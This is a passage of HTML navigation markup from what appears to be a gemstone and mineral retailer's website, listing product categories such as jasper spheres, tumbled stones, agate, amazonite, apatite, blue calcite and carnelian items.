<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_chestnut_jasper_spheres.cfm'">
Chestnut Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-326">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crocodile_jasper_spheres.cfm'">
Crocodile Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-190">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_polychrome_jasper_spheres.cfm'">
Desert Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-801">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_fire_quartz_spheres.cfm'">
Fire Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-741">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_hematite_spheres.cfm'">
Hematite Spheres
</h6>
</ul>
</div>
<div id="cat-48-293">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro.cfm'">
Indigo Gabbro Spheres
</h6>
</ul>
</div>
<div id="cat-48-273">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_spheres.cfm'">
Labradorite Spheres
</h6>
</ul>
</div>
<div id="cat-48-140">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orange_calcite_spheres3.cfm'">
Orange Calcite Spheres
</h6>
</ul>
</div>
<div id="cat-48-137">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_spheres1.cfm'">
Orbicular Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-627">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-spheres1.cfm'">
Petrified Wood Spheres
</h6>
</ul>
</div>
<div id="cat-48-142">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_spheres2.cfm'">
Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-672">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-spheres.cfm'">
Rhodonite Spheres
</h6>
</ul>
</div>
<div id="cat-48-136">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_spheres1.cfm'">
Rose Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-1059">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ruby-tourmaline-spheres-collection.cfm'">
Ruby Tourmaline Spheres
</h6>
</ul>
</div>
<div id="cat-48-161">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_spheres1.cfm'">
Septarian Spheres
</h6>
</ul>
</div>
<div id="cat-48-1060">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-spheres.cfm'">
Smoky Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-649">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_yellow_jasper_spheres.cfm'">
Yellow Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-192">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_spheres2.cfm'">
Zebradorite Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-83" data-ieswidget="8961">
<a href="cat-tumbled-stones.cfm"> >Tumble Stones </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-83-953">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-tumbled-stones.cfm'">
Agate Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-954">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tumbled.cfm'">
Amazonite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-955">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tumbled-stones-wholesale.cfm'">
Amethyst Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-956">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-tumbled-stones.cfm'">
Blue Apatite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-957">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-tumbled-stones-wholesale.cfm'">
Carnelian Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-958">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-tumbled-stones-wholesale.cfm'">
Chestnut Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-959">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tumbled-stones-wholesale.cfm'">
Crocodile Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-960">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crystal_quartz_tumbled_stones.cfm'">
Crystal Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-961">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-tumbled-stones-wholesale.cfm'">
Desert Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1076">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tumbled-stones.cfm'">
Fire Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-962">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-tumbled.cfm'">
Girasol Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1078">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-green-opal-tumbled-stones.cfm'">
Green Opal Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1080">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-tumbled.cfm'">
Hematite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1082">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-tumbled-stones.cfm'">
Indigo Gabbro Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-963">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tumbled-stones-wholesale.cfm'">
Labradorite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1079">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-lazulite-sodalite-tumbled-stones.cfm'">
Lazulite / Sodalite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-964">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-tumbled-stones-wholesale.cfm'">
Petrified Wood Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-965">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tumbled-stones-wholesale.cfm'">
Rhodonite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-966">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tumbled-stones-wholesale.cfm'">
Rose Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-967">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ruby-tourmaline-tumbled-stones-wholesale.cfm'">
Ruby Tourmaline Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-970">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-tumbled-stones-wholesale.cfm'">
Sea Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-968">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tumbled-stones-wholesale.cfm'">
Septarian Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-971">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-tumbled-stones.cfm'">
Smoky Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-969">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-tumbled-stones-wholesale.cfm'">
Yellow Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1084">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-tumbled-stones.cfm'">
Zebradorite Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-86" data-ieswidget="8961">
<a href="cat-rough-for-tumbled-stones.cfm"> >Rough for Tumbling </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-55" data-ieswidget="8961">
<a href="cat-agate-products.cfm"> >Agate </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-55-419">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bear-eating-fish.cfm'">
Agate Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-55-750">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bookends.cfm'">
Agate Bookends
</h6>
</ul>
</div>
<div id="cat-55-903">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bottle-stoppers.cfm'">
Agate Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-55-380">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_bowls.cfm'">
Agate Bowls
</h6>
</ul>
</div>
<div id="cat-55-1054">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-business-card-holders.cfm'">
Agate Business Card Holders
</h6>
</ul>
</div>
<div id="cat-55-1019">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-coasters.cfm'">
Agate Coasters
</h6>
</ul>
</div>
<div id="cat-55-422">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-fetish-animals-carvings.cfm'">
Agate fetish animal carvings
</h6>
</ul>
</div>
<div id="cat-55-355">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-agate-gallets.cfm'">
Agate Gallets
</h6>
</ul>
</div>
<div id="cat-55-370">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-heart-carvings.cfm'">
Agate Hearts
</h6>
</ul>
</div>
<div id="cat-55-423">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-leaves-medium.cfm'">
Agate Leaves
</h6>
</ul>
</div>
<div id="cat-55-443">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-massage-tools.cfm'">
Agate Massage Tools
</h6>
</ul>
</div>
<div id="cat-55-983">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-oval-shapes.cfm'">
Agate Oval Shapes
</h6>
</ul>
</div>
<div id="cat-55-455">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate.cfm'">
Agate Plaques
</h6>
</ul>
</div>
<div id="cat-55-425">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-plaques-flat-500g.cfm'">
Agate Polished One Face
</h6>
</ul>
</div>
<div id="cat-55-295">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-rough-for-sale.cfm'">
Agate Rough
</h6>
</ul>
</div>
<div id="cat-55-331">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_slices.cfm'">
Agate Slices
</h6>
</ul>
</div>
<div id="cat-55-631">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-spheres.cfm'">
Agate Spheres
</h6>
</ul>
</div>
<div id="cat-55-481">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-sunfish.cfm'">
Agate Sunfish Carvings
</h6>
</ul>
</div>
<div id="cat-55-569">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-table-top.cfm'">
Agate Table Top
</h6>
</ul>
</div>
<div id="cat-55-874">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-banded-tumbled-stones.cfm'">
Agate Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-55-612">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_banded_agate_tiles.cfm'">
Banded Agate Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-49" data-ieswidget="8961">
<a href="cat-amazonite2.cfm"> >Amazonite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-49-270">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-rough-minerals.cfm'">
Amazonite Rough
</h6>
</ul>
</div>
<div id="cat-49-271">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-spheres.cfm'">
Amazonite Spheres
</h6>
</ul>
</div>
<div id="cat-49-875">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tumbled-gemstones.cfm'">
Amazonite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-49-427">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-free-forme-shape.cfm'">
Amazonite Free Form Shape
</h6>
</ul>
</div>
<div id="cat-49-1045">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_rough_on_base.cfm'">
Amazonite Rough on Base
</h6>
</ul>
</div>
<div id="cat-49-1072">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-bear-eating-fish.cfm'">
Amazonite Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-49-905">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-bottle-stoppers.cfm'">
Amazonite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-49-1055">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-business-card-holders.cfm'">
Amazonite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-49-424">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amawonite-curled-tail-dolph.cfm'">
Amazonite Curl Tail Dolphin Carvings
</h6>
</ul>
</div>
<div id="cat-49-387">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_fetish_carving.cfm'">
Amazonite Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-49-356">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_gallets.cfm'">
Amazonite Gallets
</h6>
</ul>
</div>
<div id="cat-49-1087">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-gem-gardens-fountains.cfm'">
Amazonite Gem Gardens® Fountains
</h6>
</ul>
</div>
<div id="cat-49-450">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite.cfm'">
Amazonite Hearts
</h6>
</ul>
</div>
<div id="cat-49-437">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-massage.cfm'">
Amazonite Massage Tools
</h6>
</ul>
</div>
<div id="cat-49-975">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-palm-stones.cfm'">
Amazonite Palm Stones
</h6>
</ul>
</div>
<div id="cat-49-429">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-polished-one-face-pof.cfm'">
Amazonite Polished One Face (POF)
</h6>
</ul>
</div>
<div id="cat-49-456">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-skull.cfm'">
Amazonite Skulls
</h6>
</ul>
</div>
<div id="cat-49-555">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-table-top.cfm'">
Amazonite Table Top
</h6>
</ul>
</div>
<div id="cat-49-606">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_tiles.cfm'">
Amazonite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-56" data-ieswidget="8961">
<a href="cat-amethyst1.cfm"> >Amethyst </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-56-296">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_rough.cfm'">
Amethyst Rough
</h6>
</ul>
</div>
<div id="cat-56-876">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-gem-tumbled-stones-30-45mm.cfm'">
Amethyst Gem Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-56-853">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tumbled-gemstone.cfm'">
Amethyst Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-56-457">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-polished-one-face.cfm'">
Amethyst Polished One Face
</h6>
</ul>
</div>
<div id="cat-56-556">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-table-top.cfm'">
Amethyst Table Top
</h6>
</ul>
</div>
<div id="cat-56-611">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_tiles.cfm'">
Amethyst Tiles
</h6>
</ul>
</div>
<div id="cat-56-896">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-bottle-stoppers.cfm'">
Amethyst Bottle Stoppers
</h6>
</ul>
</div>
</ul>
</li><li id="cat-57" data-ieswidget="8961">
<a href="cat-apatite.cfm"> >Apatite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-57-877">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-tumbled-gemstones.cfm'">
Apatite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-57-322">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-block-rough.cfm'">
Apatite Rough
</h6>
</ul>
</div>
<div id="cat-57-412">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-garden-decor.cfm'">
Apatite Tumbling Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-57-405">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-gem-rough.cfm'">
Blue Apatite Gem Rough
</h6>
</ul>
</div>
<div id="cat-57-325">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-spheres.cfm'">
Apatite Spheres
</h6>
</ul>
</div>
<div id="cat-57-461">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-gallets.cfm'">
Apatite Gallets
</h6>
</ul>
</div>
<div id="cat-57-373">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_apatite_hearts1.cfm'">
Apatite Hearts
</h6>
</ul>
</div>
<div id="cat-57-436">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-massage.cfm'">
Apatite Massage Tools
</h6>
</ul>
</div>
<div id="cat-57-458">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-polished-one-face.cfm'">
Apatite Polished One Face
</h6>
</ul>
</div>
<div id="cat-57-433">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-fetish-carving.cfm'">
Apatite Fetish Animals
</h6>
</ul>
</div>
<div id="cat-57-459">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-large-apatite-carvings.cfm'">
Large Apatite Carvings
</h6>
</ul>
</div>
<div id="cat-57-645">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-bowls.cfm'">
Apatite Bowls
</h6>
</ul>
</div>
<div id="cat-57-1071">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-plates.cfm'">
Apatite Plates
</h6>
</ul>
</div>
<div id="cat-57-782">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-jewelry-boxes.cfm'">
Apatite Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-57-928">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-rough-on-base1.cfm'">
Apatite Rough on Base
</h6>
</ul>
</div>
<div id="cat-57-558">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-table-top.cfm'">
Apatite Table Top
</h6>
</ul>
</div>
<div id="cat-57-897">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-bottle-stoppers.cfm'">
Apatite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-57-933">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-business-card-holders.cfm'">
Blue Apatite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-57-610">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-neon-blue-apatite-tiles.cfm'">
Neon Blue Apatite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-71" data-ieswidget="8961">
<a href="cat-banded-amethyst.cfm"> >Banded Amethyst </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-71-742">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-fetish-carvings.cfm'">
Amethyst Banded Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-71-743">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-hearts.cfm'">
Amethyst Banded Hearts
</h6>
</ul>
</div>
<div id="cat-71-749">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_banded_obelisks.cfm'">
Amethyst Banded Obelisks
</h6>
</ul>
</div>
<div id="cat-71-747">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-skull-carving.cfm'">
Amethyst Banded Skull Carving
</h6>
</ul>
</div>
<div id="cat-71-979">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amehyst-oval-shapes.cfm'">
Banded Amehyst Oval Shapes
</h6>
</ul>
</div>
<div id="cat-71-748">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-bear-eating-fish.cfm'">
Banded Amethyst Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-71-745">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-bookends.cfm'">
Banded Amethyst Bookends
</h6>
</ul>
</div>
<div id="cat-71-904">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-bottle-stoppers.cfm'">
Banded Amethyst Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-71-758">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-curl-tail-dolphins.cfm'">
Banded Amethyst Curl Tail Dolphins
</h6>
</ul>
</div>
<div id="cat-71-1073">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-gallets.cfm'">
Banded Amethyst Gallets
</h6>
</ul>
</div>
<div id="cat-71-757">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-large-spheres.cfm'">
Banded Amethyst Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-73" data-ieswidget="8961">
<a href="cat-blue-agate1.cfm"> >Blue Agate </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-73-759">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-bear-eating-fish-cavings.cfm'">
Blue Agate Bear Eating Fish Cavings
</h6>
</ul>
</div>
<div id="cat-73-760">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-heart-carvings.cfm'">
Blue Agate Heart Carvings
</h6>
</ul>
</div>
<div id="cat-73-764">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-jewellery-boxes.cfm'">
Blue Agate Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-73-761">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-blue-agate-massage-tools.cfm'">
Blue Agate Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-10" data-ieswidget="8961">
<a href="cat-blue-calcite2.cfm"> >Blue Calcite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-10-279">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-rough.cfm'">
Blue Calcite Rough
</h6>
</ul>
</div>
<div id="cat-10-11">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite.cfm'">
Blue Calcite Spheres & Eggs
</h6>
</ul>
</div>
<div id="cat-10-360">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_gallets1.cfm'">
Blue Calcite Gallets
</h6>
</ul>
</div>
<div id="cat-10-393">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-hearts.cfm'">
Blue Calcite Hearts
</h6>
</ul>
</div>
<div id="cat-10-438">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-massage.cfm'">
Blue Calcite Massage Tools
</h6>
</ul>
</div>
<div id="cat-10-174">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_dolphins.cfm'">
Blue Calcite Dolphins
</h6>
</ul>
</div>
<div id="cat-10-299">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-fetish-animals.cfm'">
Blue Calcite Fetish Animals
</h6>
</ul>
</div>
<div id="cat-10-474">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-bears-eating-fish.cfm'">
Blue Calcite Bears Eating Fish
</h6>
</ul>
</div>
<div id="cat-10-473">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-faces.cfm'">
Blue Calcite Faces
</h6>
</ul>
</div>
<div id="cat-10-936">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-business-card-holders1.cfm'">
Blue Calcite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-10-798">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-flames.cfm'">
Blue Calcite Flames
</h6>
</ul>
</div>
<div id="cat-10-803">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-freeforms.cfm'">
Blue Calcite Freeforms
</h6>
</ul>
</div>
<div id="cat-10-1046">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-rough-on-base.cfm'">
Blue Calcite Rough on Base
</h6>
</ul>
</div>
<div id="cat-10-540">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-skulls.cfm'">
Blue Calcite Skulls
</h6>
</ul>
</div>
<div id="cat-10-560">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-table-top.cfm'">
Blue Calcite Table Top
</h6>
</ul>
</div>
<div id="cat-10-598">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-tiles.cfm'">
Blue Calcite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-60" data-ieswidget="8961">
<a href="cat-blue-quartz.cfm"> >Blue Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-60-1023">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-quartz-gemstone-coasters.cfm'">
Blue Quartz Coasters
</h6>
</ul>
</div>
<div id="cat-60-514">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-fetish-carvings.cfm'">
Blue Quartz Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-60-511">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-opal-fish-carvings.cfm'">
Blue Quartz Fish Carvings
</h6>
</ul>
</div>
<div id="cat-60-515">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-hearts.cfm'">
Blue Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-60-510">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-opal-bears.cfm'">
Blue Quartz Large Bears
</h6>
</ul>
</div>
<div id="cat-60-516">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-massage-tools.cfm'">
Blue Quartz Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-37" data-ieswidget="8961">
<a href="cat-carnelian.cfm"> >Carnelian </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-37-107">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_spheres.cfm'">
Carnelian Spheres
</h6>
</ul>
</div>
<div id="cat-37-105">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-carnelian-eggs.cfm'">
Carnelian Eggs
</h6>
</ul>
</div>
<div id="cat-37-106">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_hearts.cfm'">
Carnelian Hearts
</h6>
</ul>
</div>
<div id="cat-37-906">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-bottle-stoppers.cfm'">
Carnelian Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-37-469">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-cabochons.cfm'">
Carnelian Cabochons
</h6>
</ul>
</div>
<div id="cat-37-673">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-faces.cfm'">
Carnelian Faces
</h6>
</ul>
</div>
<div id="cat-37-388">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_fetish_carving.cfm'">
Carnelian Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-37-358">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-carnelian-gallets.cfm'">
Carnelian Gallets
</h6>
</ul>
</div>
<div id="cat-37-374">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-gemstone-hearts.cfm'">
Carnelian Hearts
</h6>
</ul>
</div>
<div id="cat-37-783">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-carnelian-jewelry-boxes.cfm'">
Carnelian Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-37-442">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-massage.cfm'">
Carnelian Massage Tools
</h6>
</ul>
</div>
<div id="cat-37-981">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-oval-shapes.cfm'">
Carnelian Palm Stones
</h6>
</ul>
</div>
<div id="cat-37-468">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-polished-one-face.cfm'">
Carnelian Polished One Face
</h6>
</ul>
</div>
<div id="cat-37-280">
<ul class="dropdown-submenu">
